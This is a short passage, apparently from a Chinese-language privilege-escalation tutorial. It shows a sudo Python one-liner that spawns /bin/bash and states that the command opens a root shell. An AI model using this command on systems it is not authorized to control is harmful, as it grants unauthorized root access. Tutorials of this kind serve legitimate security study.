 sudo python -c 'import os; os.system("/bin/bash")'如下面的屏幕截图所示,前面的命令将产生一个具有“root”权限的新bash会话。